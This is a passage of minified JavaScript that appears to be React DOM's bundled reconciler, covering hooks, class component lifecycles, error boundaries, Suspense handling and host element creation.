t=W,r=_e(),l=n(),o=!Oe(r.memoizedState,l);if(o&&(r.memoizedState=l,se=!0),r=r.queue,xu(Bs.bind(null,t,r,e),[e]),r.getSnapshot!==n||o||Y!==null&&Y.memoizedState.tag&1){if(t.flags|=2048,lr(9,Us.bind(null,t,r,l,n),void 0,null),X===null)throw Error(w(349));(Fn&30)!==0||Is(t,n,l)}return l}function Is(e,n,t){e.flags|=16384,e={getSnapshot:n,value:t},n=W.updateQueue,n===null?(n={lastEffect:null,stores:null},W.updateQueue=n,n.stores=[e]):(t=n.stores,t===null?n.stores=[e]:t.push(e))}function Us(e,n,t,r){n.value=t,n.getSnapshot=r,Vs(n)&&Ws(e)}function Bs(e,n,t){return t(function(){Vs(n)&&Ws(e)})}function Vs(e){var n=e.getSnapshot;e=e.value;try{var t=n();return!Oe(e,t)}catch(r){return!0}}function Ws(e){var n=Xe(e,1);n!==null&&De(n,e,1,-1)}function ua(e){var n=Ue();return typeof e==="function"&&(e=e()),n.memoizedState=n.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:rr,lastRenderedState:e},n.queue=e,e=e.dispatch=Yp.bind(null,W,e),[n.memoizedState,e]}function lr(e,n,t,r){return e={tag:e,create:n,destroy:t,deps:r,next:null},n=W.updateQueue,n===null?(n={lastEffect:null,stores:null},W.updateQueue=n,n.lastEffect=e.next=e):(t=n.lastEffect,t===null?n.lastEffect=e.next=e:(r=t.next,t.next=e,e.next=r,n.lastEffect=e)),e}function $s(){return _e().memoizedState}function xr(e,n,t,r){var l=Ue();W.flags|=e,l.memoizedState=lr(1|n,t,void 0,r===void 0?null:r)}function _l(e,n,t,r){var l=_e();r=r===void 0?null:r;var o=void 0;if(A!==null){var u=A.memoizedState;if(o=u.destroy,r!==null&&$u(r,u.deps)){l.memoizedState=lr(n,t,o,r);return}}W.flags|=e,l.memoizedState=lr(1|n,t,o,r)}function ia(e,n){return xr(8390656,8,e,n)}function xu(e,n){return _l(2048,8,e,n)}function Qs(e,n){return _l(4,2,e,n)}function Hs(e,n){return _l(4,4,e,n)}function xs(e,n){if(typeof n==="function")return e=e(),n(e),function(){n(null)};if(n!==null&&n!==void 0)return e=e(),n.current=e,function(){n.current=null}}function As(e,n,t){return t=t!==null&&t!==void 0?t.concat([e]):null,_l(4,4,xs.bind(null,n,e),t)}function Au(){}function Ks(e,n){var t=_e();n=n===void 0?null:n;var r=t.memoizedState;if(r!==null&&n!==null&&$u(n,r[1]))return r[0];return t.memoizedState=[e,n],e}function Ys(e,n){var t=_e();n=n===void 0?null:n;var r=t.memoizedState;if(r!==null&&n!==null&&$u(n,r[1]))return r[0];return e=e(),t.memoizedState=[e,n],e}function Xs(e,n,t){if((Fn&21)===0)return e.baseState&&(e.baseState=!1,se=!0),e.memoizedState=t;return Oe(t,n)||(t=ja(),W.lanes|=t,Dn|=t,e.baseState=!0),n}function Ap(e,n){var t=F;F=t!==0&&4>t?t:4,e(!0);var r=fo.transition;fo.transition={};try{e(!1),n()}finally{F=t,fo.transition=r}}function Gs(){return _e().memoizedState}function Kp(e,n,t){var r=fn(e);if(t={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null},Zs(e))Js(n,t);else if(t=Rs(e,n,t,r),t!==null){var l=ue();De(t,e,r,l),qs(t,n,r)}}function Yp(e,n,t){var r=fn(e),l={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null};if(Zs(e))Js(n,l);else{var o=e.alternate;if(e.lanes===0&&(o===null||o.lanes===0)&&(o=n.lastRenderedReducer,o!==null))try{var u=n.lastRenderedState,i=o(u,t);if(l.hasEagerState=!0,l.eagerState=i,Oe(i,u)){var a=n.interleaved;a===null?(l.next=l,Iu(n)):(l.next=a.next,a.next=l),n.interleaved=l;return}}catch(d){}finally{}t=Rs(e,n,l,r),t!==null&&(l=ue(),De(t,e,r,l),qs(t,n,r))}}function Zs(e){var n=e.alternate;return e===W||n!==null&&n===W}function Js(e,n){Wt=fl=!0;var t=e.pending;t===null?n.next=n:(n.next=t.next,t.next=n),e.pending=n}function qs(e,n,t){if((t&4194240)!==0){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,Su(e,t)}}function Le(e,n){if(e&&e.defaultProps){n=$({},n),e=e.defaultProps;for(var t in e)n[t]===void 0&&(n[t]=e[t]);return n}return n}function qo(e,n,t,r){n=e.memoizedState,t=t(r,n),t=t===null||t===void 0?n:$({},n,t),e.memoizedState=t,e.lanes===0&&(e.updateQueue.baseState=t)}function aa(e,n,t,r,l,o,u){return e=e.stateNode,typeof e.shouldComponentUpdate==="function"?e.shouldComponentUpdate(r,o,u):n.prototype&&n.prototype.isPureReactComponent?!Jt(t,r)||!Jt(l,o):!0}function js(e,n,t){var r=!1,l=mn,o=n.contextType;return typeof o==="object"&&o!==null?o=Ce(o):(l=fe(n)?Tn:te.current,r=n.contextTypes,o=(r=r!==null&&r!==void 0)?ot(e,l):mn),n=new n(t,o),e.memoizedState=n.state!==null&&n.state!==void 0?n.state:null,n.updater=Pl,e.stateNode=n,n._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=o),n}function sa(e,n,t,r){e=n.state,typeof n.componentWillReceiveProps==="function"&&n.componentWillReceiveProps(t,r),typeof n.UNSAFE_componentWillReceiveProps==="function"&&n.UNSAFE_componentWillReceiveProps(t,r),n.state!==e&&Pl.enqueueReplaceState(n,n.state,null)}function jo(e,n,t,r){var l=e.stateNode;l.props=t,l.state=e.memoizedState,l.refs={},Uu(e);var o=n.contextType;typeof o==="object"&&o!==null?l.context=Ce(o):(o=fe(n)?Tn:te.current,l.context=ot(e,o)),l.state=e.memoizedState,o=n.getDerivedStateFromProps,typeof o==="function"&&(qo(e,n,o,t),l.state=e.memoizedState),typeof n.getDerivedStateFromProps==="function"||typeof l.getSnapshotBeforeUpdate==="function"||typeof l.UNSAFE_componentWillMount!=="function"&&typeof l.componentWillMount!=="function"||(n=l.state,typeof l.componentWillMount==="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount==="function"&&l.UNSAFE_componentWillMount(),n!==l.state&&Pl.enqueueReplaceState(l,l.state,null),sl(e,t,l,r),l.state=e.memoizedState),typeof l.componentDidMount==="function"&&(e.flags|=4194308)}function st(e,n){try{var t="",r=n;do t+=Pd(r),r=r.return;while(r);var l=t}catch(o){l=`
Error generating stack: `+o.message+`
`+o.stack}return{value:e,source:n,stack:l,digest:null}}function ho(e,n,t){return{value:e,source:null,stack:t!=null?t:null,digest:n!=null?n:null}}function bo(e,n){try{console.error(n.value)}catch(t){setTimeout(function(){throw t})}}function bs(e,n,t){t=Ae(-1,t),t.tag=3,t.payload={element:null};var r=n.value;return t.callback=function(){ml||(ml=!0,su=r),bo(e,n)},t}function ec(e,n,t){t=Ae(-1,t),t.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r==="function"){var l=n.value;t.payload=function(){return r(l)},t.callback=function(){bo(e,n)}}var o=e.stateNode;return o!==null&&typeof o.componentDidCatch==="function"&&(t.callback=function(){bo(e,n),typeof r!=="function"&&(cn===null?cn=new Set([this]):cn.add(this));var u=n.stack;this.componentDidCatch(n.value,{componentStack:u!==null?u:""})}),t}function ca(e,n,t){var r=e.pingCache;if(r===null){r=e.pingCache=new Jp;var l=new Set;r.set(n,l)}else l=r.get(n),l===void 0&&(l=new Set,r.set(n,l));l.has(t)||(l.add(t),e=cm.bind(null,e,n,t),n.then(e,e))}function fa(e){do{var n;if(n=e.tag===13)n=e.memoizedState,n=n!==null?n.dehydrated!==null?!0:!1:!0;if(n)return e;e=e.return}while(e!==null);return null}function da(e,n,t,r,l){if((e.mode&1)===0)return e===n?e.flags|=65536:(e.flags|=128,t.flags|=131072,t.flags&=-52805,t.tag===1&&(t.alternate===null?t.tag=17:(n=Ae(-1,1),n.tag=2,sn(t,n,1))),t.lanes|=1),e;return e.flags|=65536,e.lanes=l,e}function oe(e,n,t,r){n.child=e===null?Ts(n,null,t,r):it(n,e.child,t,r)}function pa(e,n,t,r,l){t=t.render;var o=n.ref;if(tt(n,l),r=Qu(e,n,t,r,o,l),t=Hu(),e!==null&&!se)return n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Ge(e,n,l);return I&&t&&Tu(n),n.flags|=1,oe(e,n,r,l),n.child}function ma(e,n,t,r,l){if(e===null){var o=t.type;if(typeof o==="function"&&!ju(o)&&o.defaultProps===void 0&&t.compare===null&&t.defaultProps===void 0)return n.tag=15,n.type=o,nc(e,n,o,r,l);return e=Xr(t.type,null,r,n,n.mode,l),e.ref=n.ref,e.return=n,n.child=e}if(o=e.child,(e.lanes&l)===0){var u=o.memoizedProps;if(t=t.compare,t=t!==null?t:Jt,t(u,r)&&e.ref===n.ref)return Ge(e,n,l)}return n.flags|=1,e=dn(o,r),e.ref=n.ref,e.return=n,n.child=e}function nc(e,n,t,r,l){if(e!==null){var o=e.memoizedProps;if(Jt(o,r)&&e.ref===n.ref)if(se=!1,n.pendingProps=r=o,(e.lanes&l)!==0)(e.flags&131072)!==0&&(se=!0);else return n.lanes=e.lanes,Ge(e,n,l)}return eu(e,n,t,r,l)}function tc(e,n,t){var r=n.pendingProps,l=r.children,o=e!==null?e.memoizedState:null;if(r.mode==="hidden")if((n.mode&1)===0)n.memoizedState={baseLanes:0,cachePool:null,transitions:null},D(qn,me),me|=t;else{if((t&1073741824)===0)return e=o!==null?o.baseLanes|t:t,n.lanes=n.childLanes=1073741824,n.memoizedState={baseLanes:e,cachePool:null,transitions:null},n.updateQueue=null,D(qn,me),me|=e,null;n.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=o!==null?o.baseLanes:t,D(qn,me),me|=r}else o!==null?(r=o.baseLanes|t,n.memoizedState=null):r=t,D(qn,me),me|=r;return oe(e,n,l,t),n.child}function rc(e,n){var t=n.ref;if(e===null&&t!==null||e!==null&&e.ref!==t)n.flags|=512,n.flags|=2097152}function eu(e,n,t,r,l){var o=fe(t)?Tn:te.current;if(o=ot(n,o),tt(n,l),t=Qu(e,n,t,r,o,l),r=Hu(),e!==null&&!se)return n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Ge(e,n,l);return I&&r&&Tu(n),n.flags|=1,oe(e,n,t,l),n.child}function ha(e,n,t,r,l){if(fe(t)){var o=!0;ll(n)}else o=!1;if(tt(n,l),n.stateNode===null)Ar(e,n),js(n,t,r),jo(n,t,r,l),r=!0;else if(e===null){var{stateNode:u,memoizedProps:i}=n;u.props=i;var a=u.context,d=t.contextType;typeof d==="object"&&d!==null?d=Ce(d):(d=fe(t)?Tn:te.current,d=ot(n,d));var v=t.getDerivedStateFromProps,g=typeof v==="function"||typeof u.getSnapshotBeforeUpdate==="function";g||typeof u.UNSAFE_componentWillReceiveProps!=="function"&&typeof u.componentWillReceiveProps!=="function"||(i!==r||a!==d)&&sa(n,u,r,d),be=!1;var y=n.memoizedState;u.state=y,sl(n,r,u,l),a=n.memoizedState,i!==r||y!==a||ce.current||be?(typeof v==="function"&&(qo(n,t,v,r),a=n.memoizedState),(i=be||aa(n,t,i,r,y,a,d))?(g||typeof u.UNSAFE_componentWillMount!=="function"&&typeof u.componentWillMount!=="function"||(typeof u.componentWillMount==="function"&&u.componentWillMount(),typeof u.UNSAFE_componentWillMount==="function"&&u.UNSAFE_componentWillMount()),typeof u.componentDidMount==="function"&&(n.flags|=4194308)):(typeof u.componentDidMount==="function"&&(n.flags|=4194308),n.memoizedProps=r,n.memoizedState=a),u.props=r,u.state=a,u.context=d,r=i):(typeof u.componentDidMount==="function"&&(n.flags|=4194308),r=!1)}else{u=n.stateNode,Fs(e,n),i=n.memoizedProps,d=n.type===n.elementType?i:Le(n.type,i),u.props=d,g=n.pendingProps,y=u.context,a=t.contextType,typeof a==="object"&&a!==null?a=Ce(a):(a=fe(t)?Tn:te.current,a=ot(n,a));var S=t.getDerivedStateFromProps;(v=typeof S==="function"||typeof u.getSnapshotBeforeUpdate==="function")||typeof u.UNSAFE_componentWillReceiveProps!=="function"&&typeof u.componentWillReceiveProps!=="function"||(i!==g||y!==a)&&sa(n,u,r,a),be=!1,y=n.memoizedState,u.state=y,sl(n,r,u,l);var C=n.memoizedState;i!==g||y!==C||ce.current||be?(typeof S==="function"&&(qo(n,t,S,r),C=n.memoizedState),(d=be||aa(n,t,d,r,y,C,a)||!1)?(v||typeof u.UNSAFE_componentWillUpdate!=="function"&&typeof u.componentWillUpdate!=="function"||(typeof u.componentWillUpdate==="function"&&u.componentWillUpdate(r,C,a),typeof u.UNSAFE_componentWillUpdate==="function"&&u.UNSAFE_componentWillUpdate(r,C,a)),typeof u.componentDidUpdate==="function"&&(n.flags|=4),typeof u.getSnapshotBeforeUpdate==="function"&&(n.flags|=1024)):(typeof u.componentDidUpdate!=="function"||i===e.memoizedProps&&y===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!=="function"||i===e.memoizedProps&&y===e.memoizedState||(n.flags|=1024),n.memoizedProps=r,n.memoizedState=C),u.props=r,u.state=C,u.context=a,r=d):(typeof u.componentDidUpdate!=="function"||i===e.memoizedProps&&y===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!=="function"||i===e.memoizedProps&&y===e.memoizedState||(n.flags|=1024),r=!1)}return nu(e,n,t,r,o,l)}function nu(e,n,t,r,l,o){rc(e,n);var u=(n.flags&128)!==0;if(!r&&!u)return l&&ea(n,t,!1),Ge(e,n,o);r=n.stateNode,qp.current=n;var i=u&&typeof t.getDerivedStateFromError!=="function"?null:r.render();return n.flags|=1,e!==null&&u?(n.child=it(n,e.child,null,o),n.child=it(n,null,i,o)):oe(e,n,i,o),n.memoizedState=r.state,l&&ea(n,t,!0),n.child}function lc(e){var n=e.stateNode;n.pendingContext?bi(e,n.pendingContext,n.pendingContext!==n.context):n.context&&bi(e,n.context,!1),Bu(e,n.containerInfo)}function va(e,n,t,r,l){return ut(),Fu(l),n.flags|=256,oe(e,n,t,r),n.child}function ru(e){return{baseLanes:e,cachePool:null,transitions:null}}function oc(e,n,t){var r=n.pendingProps,l=V.current,o=!1,u=(n.flags&128)!==0,i;if((i=u)||(i=e!==null&&e.memoizedState===null?!1:(l&2)!==0),i)o=!0,n.flags&=-129;else if(e===null||e.memoizedState!==null)l|=1;if(D(V,l&1),e===null){if(Zo(n),e=n.memoizedState,e!==null&&(e=e.dehydrated,e!==null))return(n.mode&1)===0?n.lanes=1:e.data==="$!"?n.lanes=8:n.lanes=1073741824,null;return u=r.children,e=r.fallback,o?(r=n.mode,o=n.child,u={mode:"hidden",children:u},(r&1)===0&&o!==null?(o.childLanes=0,o.pendingProps=u):o=Ll(u,r,0,null),e=Ln(e,r,t,null),o.return=n,e.return=n,o.sibling=e,n.child=o,n.child.memoizedState=ru(t),n.memoizedState=tu,e):Ku(n,u)}if(l=e.memoizedState,l!==null&&(i=l.dehydrated,i!==null))return jp(e,n,u,r,i,l,t);if(o){o=r.fallback,u=n.mode,l=e.child,i=l.sibling;var a={mode:"hidden",children:r.children};return(u&1)===0&&n.child!==l?(r=n.child,r.childLanes=0,r.pendingProps=a,n.deletions=null):(r=dn(l,a),r.subtreeFlags=l.subtreeFlags&14680064),i!==null?o=dn(i,o):(o=Ln(o,u,t,null),o.flags|=2),o.return=n,r.return=n,r.sibling=o,n.child=r,r=o,o=n.child,u=e.child.memoizedState,u=u===null?ru(t):{baseLanes:u.baseLanes|t,cachePool:null,transitions:u.transitions},o.memoizedState=u,o.childLanes=e.childLanes&~t,n.memoizedState=tu,r}return o=e.child,e=o.sibling,r=dn(o,{mode:"visible",children:r.children}),(n.mode&1)===0&&(r.lanes=t),r.return=n,r.sibling=null,e!==null&&(t=n.deletions,t===null?(n.deletions=[e],n.flags|=16):t.push(e)),n.child=r,n.memoizedState=null,r}function Ku(e,n){return n=Ll({mode:"visible",children:n},e.mode,0,null),n.return=e,e.child=n}function Mr(e,n,t,r){return r!==null&&Fu(r),it(n,e.child,null,t),e=Ku(n,n.pendingProps.children),e.flags|=2,n.memoizedState=null,e}function jp(e,n,t,r,l,o,u){if(t){if(n.flags&256)return n.flags&=-257,r=ho(Error(w(422))),Mr(e,n,u,r);if(n.memoizedState!==null)return n.child=e.child,n.flags|=128,null;return o=r.fallback,l=n.mode,r=Ll({mode:"visible",children:r.children},l,0,null),o=Ln(o,l,u,null),o.flags|=2,r.return=n,o.return=n,r.sibling=o,n.child=r,(n.mode&1)!==0&&it(n,e.child,null,u),n.child.memoizedState=ru(u),n.memoizedState=tu,o}if((n.mode&1)===0)return Mr(e,n,u,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var i=r.dgst;return r=i,o=Error(w(419)),r=ho(o,r,void 0),Mr(e,n,u,r)}if(i=(u&e.childLanes)!==0,se||i){if(r=X,r!==null){switch(u&-u){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=(l&(r.suspendedLanes|u))!==0?0:l,l!==0&&l!==o.retryLane&&(o.retryLane=l,Xe(e,l),De(r,e,l,-1))}return qu(),r=ho(Error(w(421))),Mr(e,n,u,r)}if(l.data==="$?")return n.flags|=128,n.child=e.child,n=fm.bind(null,e),l._reactRetry=n,null;return e=o.treeContext,he=an(l.nextSibling),ve=n,I=!0,Re=null,e!==null&&(we[ke++]=He,we[ke++]=xe,we[ke++]=Rn,He=e.id,xe=e.overflow,Rn=n),n=Ku(n,r.children),n.flags|=4096,n}function ya(e,n,t){e.lanes|=n;var r=e.alternate;r!==null&&(r.lanes|=n),Jo(e.return,n,t)}function vo(e,n,t,r,l){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:n,rendering:null,renderingStartTime:0,last:r,tail:t,tailMode:l}:(o.isBackwards=n,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=t,o.tailMode=l)}function uc(e,n,t){var r=n.pendingProps,l=r.revealOrder,o=r.tail;if(oe(e,n,r.children,t),r=V.current,(r&2)!==0)r=r&1|2,n.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=n.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ya(e,t,n);else if(e.tag===19)ya(e,t,n);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===n)break e;for(;e.sibling===null;){if(e.return===null||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(D(V,r),(n.mode&1)===0)n.memoizedState=null;else switch(l){case"forwards":t=n.child;for(l=null;t!==null;)e=t.alternate,e!==null&&cl(e)===null&&(l=t),t=t.sibling;t=l,t===null?(l=n.child,n.child=null):(l=t.sibling,t.sibling=null),vo(n,!1,l,t,o);break;case"backwards":t=null,l=n.child;for(n.child=null;l!==null;){if(e=l.alternate,e!==null&&cl(e)===null){n.child=l;break}e=l.sibling,l.sibling=t,t=l,l=e}vo(n,!0,t,null,o);break;case"together":vo(n,!1,null,null,void 0);break;default:n.memoizedState=null}return n.child}function Ar(e,n){(n.mode&1)===0&&e!==null&&(e.alternate=null,n.alternate=null,n.flags|=2)}function Ge(e,n,t){if(e!==null&&(n.dependencies=e.dependencies),Dn|=n.lanes,(t&n.childLanes)===0)return null;if(e!==null&&n.child!==e.child)throw Error(w(153));if(n.child!==null){e=n.child,t=dn(e,e.pendingProps),n.child=t;for(t.return=n;e.sibling!==null;)e=e.sibling,t=t.sibling=dn(e,e.pendingProps),t.return=n;t.sibling=null}return n.child}function bp(e,n,t){switch(n.tag){case 3:lc(n),ut();break;case 5:Ds(n);break;case 1:fe(n.type)&&ll(n);break;case 4:Bu(n,n.stateNode.containerInfo);break;case 10:var r=n.type._context,l=n.memoizedProps.value;D(il,r._currentValue),r._currentValue=l;break;case 13:if(r=n.memoizedState,r!==null){if(r.dehydrated!==null)return D(V,V.current&1),n.flags|=128,null;if((t&n.child.childLanes)!==0)return oc(e,n,t);return D(V,V.current&1),e=Ge(e,n,t),e!==null?e.sibling:null}D(V,V.current&1);break;case 19:if(r=(t&n.childLanes)!==0,(e.flags&128)!==0){if(r)return uc(e,n,t);n.flags|=128}if(l=n.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),D(V,V.current),r)break;else return null;case 22:case 23:return n.lanes=0,tc(e,n,t)}return Ge(e,n,t)}function _t(e,n){if(!I)switch(e.tailMode){case"hidden":n=e.tail;for(var t=null;n!==null;)n.alternate!==null&&(t=n),n=n.sibling;t===null?e.tail=null:t.sibling=null;break;case"collapsed":t=e.tail;for(var r=null;t!==null;)t.alternate!==null&&(r=t),t=t.sibling;r===null?n||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ee(e){var n=e.alternate!==null&&e.alternate.child===e.child,t=0,r=0;if(n)for(var l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=t,n}function em(e,n,t){var r=n.pendingProps;switch(Ru(n),n.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ee(n),null;case 1:return fe(n.type)&&rl(),ee(n),null;case 3:if(r=n.stateNode,at(),M(ce),M(te),Wu(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),e===null||e.child===null)Dr(n)?n.flags|=4:e===null||e.memoizedState.isDehydrated&&(n.flags&256)===0||(n.flags|=1024,Re!==null&&(du(Re),Re=null));return lu(e,n),ee(n),null;case 5:Vu(n);var l=zn(nr.current);if(t=n.type,e!==null&&n.stateNode!=null)ac(e,n,t,r,l),e.ref!==n.ref&&(n.flags|=512,n.flags|=2097152);else{if(!r){if(n.stateNode===null)throw Error(w(166));return ee(n),null}if(e=zn(We.current),Dr(n)){r=n.stateNode,t=n.type;var o=n.memoizedProps;switch(r[Be]=n,r[bt]=o,e=(n.mode&1)!==0,t){case"dialog":O("cancel",r),O("close",r);break;case"iframe":case"object":case"embed":O("load",r);break;case"video":case"audio":for(l=0;l<Ot.length;l++)O(Ot[l],r);break;case"source":O("error",r);break;case"img":case"image":case"link":O("error",r),O("load",r);break;case"details":O("toggle",r);break;case"input":Ni(r,o),O("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple},O("invalid",r);break;case"textarea":Ti(r,o),O("invalid",r)}To(t,o),l=null;for(var u in o)if(o.hasOwnProperty(u)){var i=o[u];u==="children"?typeof i==="string"?r.textContent!==i&&(o.suppressHydrationWarning!==!0&&Fr(r.textContent,i,e),l=["children",i]):typeof i==="number"&&r.textContent!==""+i&&(o.suppressHydrationWarning!==!0&&Fr(r.textContent,i,e),l=["children",""+i]):xt.hasOwnProperty(u)&&i!=null&&u==="onScroll"&&O("scroll",r)}switch(t){case"input":Cr(r),Li(r,o,!0);break;case"textarea":Cr(r),Ri(r);break;case"select":case"option":break;default:typeof o.onClick==="function"&&(r.onclick=tl)}r=l,n.updateQueue=r,r!==null&&(n.flags|=4)}else{u=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Ba(t)),e==="http://www.w3.org/1999/xhtml"?t==="script"?(e=u.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is==="string"?e=u.createElement(t,{is:r.is}):(e=u.createElement(t),t==="select"&&(u=e,r.multiple?u.multiple=!0:r.size&&(u.size=r.size))):e=u.createElementNS(e,t),e[Be]=n,e[bt]=r,ic(e,n,!1,!1),n.stateNode=e;e:{switch(u=Ro(t,r),t){case"dialog":O("cancel",e),O("close",e),l=r;break;case"iframe":case"object":case"embed":O("load",e),l=r;break;case"video":case"audio":for(l=0;l<Ot.length;l++)O(Ot[l],e);l=r;break;case"source":O("error",e),l=r;break;case"img":case"image":case"link":O("error",e),O("load",e),l=r;break;case"details":O("toggle",e),l=r;break;case"input":Ni(e,r),l=_o(e,r),O("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=$({},r,{value:void 0}),O("invalid",e);break;case"textarea":Ti(e,r),l=No(e,r),O("invalid",e);break;default:l=r}To(t,l),i=l;for(o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="style"?$a(e,a):o==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,a!=null&&Va(e,a)):o==="children"?typeof a==="string"?(t!=="textarea"||a!=="")&&At(e,a):typeof a==="number"&&At(e,""+a):o!=="suppressContentEditableWarning"&&o!=="suppressHydrationWarning"&&o!=="autoFocus"&&(xt.hasOwnProperty(o)?a!=null&&o==="onScroll"&&O("scroll",e):a!=null&&hu(e,o,a,u))}switch(t){case"input":Cr(e),Li(e,r,!1);break;case"textarea":Cr(e),Ri(e);break;case"option":r.value!=null&&e.setAttribute("value",""+pn(r.value));break;case"select":e.multiple=!!r.multiple,o=r.value,o!=null?jn(e,!!r.multiple,o,!1):r.defaultValue!=null&&jn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick==="function"&&(e.onclick=tl)}switch(t){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(n.flags|=4)}n.ref!==null&&(n.flags|=512,n.flags|=2097152)}return ee(n),null;case 6:if(e&&n.stateNode!=null)sc(e,n,e.memoizedProps,r);else{if(typeof r!=="string"&&n.stateNode===null)throw Error(w(166));if(t=zn(nr.current),zn(We.current),Dr(n)){if(r=n.stateNode,t=n.memoizedProps,r[Be]=n,o=r.nodeValue!==t){if(e=ve,e!==null)switch(e.tag){case 3:Fr(r.nodeValue,t,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Fr(r.nodeValue,t,(e.mode&1)!==0)}}o&&(n.flags|=4)}else r=(t.nodeType===9?t:t.ownerDocument).createTextNode(r),r[Be]=n,n.stateNode=r}return ee(n),null;case 13:if(M(V),r=n.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(I&&he!==null&&(n.mode&1)!==0&&(n.flags&128)===0)Ns(),ut(),n.flags|=98560,o=!1;else if(o=Dr(n),r!==null&&r.dehydrated!==null){if(e===null){if(!o)throw Error(w(318));if(o=n.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error(w(317));o[Be]=n}else ut(),(n.flags&128)===0&&(n.memoizedState=null),n.flags|=4;ee(n),o=!1}else Re!==null&&(du(Re),Re=null),o=!0;if(!o)return n.flags&65536?n:null}if((n.flags&128)!==0)return n.lanes=t,n;return r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(n.child.flags|=8192,(n.mode&1)!==0&&(e===null||(V.current&1)!==0?K===0&&(K=3):qu())),n.updateQueue!==null&&(n.flags|=4),ee(n),null;case 4:return at(),lu(e,n),e===null&&qt(n.stateNode.containerInfo),ee(n),null;case 10:return Mu(n.type._context),ee(n),null;case 17:return fe(n.type)&&rl(),ee(n),null;case 19:if(M(V),o=n.memoizedState,o===null)return ee(n),null;if(r=(n.flags&128)!==0,u=o.rendering,u===null)if(r)_t(o,!1);else{if(K!==0||e!==null&&(e.flags&128)!==0)for(e=n.child;e!==null;){if(u=cl(e),u!==null){n.flags|=128,_t(o,!1),r=u.updateQueue,r!==null&&(n.updateQueue=r,n.flags|=4),n.subtreeFlags=0,r=t;for(t=n.child;t!==null;)o=t,e=r,o.flags&=14680066,u=o.alternate,u===null?(o.childLanes=0,o.lanes=e,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=u.childLanes,o.lanes=u.lanes,o.child=u.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=u.memoizedProps,o.memoizedState=u.memoizedState,o.updateQueue=u.updateQueue,o.type=u.type,e=u.dependencies,o.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),t=t.sibling;return D(V,V.current&1|2),n.child}e=e.sibling}o.tail!==null&&H()>ct&&(n.flags|=128,r=!0,_t(o,!1),n.lanes=4194304)}else{if(!r)if(e=cl(u),e!==null){if(n.flags|=128,r=!0,t=e.updateQueue,t!==null&&(n.updateQueue=t,n.flags|=4),_t(o,!0),o.tail===null&&o.tailMode==="hidden"&&!u.alternate&&!I)return ee(n),null}else 2*H()-o.renderingStartTime>ct&&t!==1073741824&&(n.flags|=128,r=!0,_t(o,!1),n.lanes=4194304);o.isBackwards?(u.sibling=n.child,n.child=u):(t=o.last,t!==null?t.sibling=u:n.child=u,o.last=u)}if(o.tail!==null)return n=o.tail,o.rendering=n,o.tail=n.sibling,o.renderingStartTime=H(),n.sibling=null,t=V.current,D(V,r?t&1|2:t&1),n;return ee(n),null;case 22:case 23:return Ju(),r=n.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(n.flags|=8192),r&&(n.mode&1)!==0?(me&1073741824)!==0&&(ee(n),n.subtreeFlags&6&&(n.flags|=8192)):ee(n),null;case 24:return null;case 25:return null}throw Error(w(156,n.tag))}function nm(e,n){switch(Ru(n),n.tag){case 1:return fe(n.type)&&rl(),e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 3:return at(),M(ce),M(te),Wu(),e=n.flags,(e&65536)!==0&&(e&128)===0?(n.flags=e&-65537|128,n):null;case 5:return Vu(n),null;case 13:if(M(V),e=n.memoizedState,e!==null&&e.dehydrated!==null){if(n.alternate===null)throw Error(w(340));ut()}return 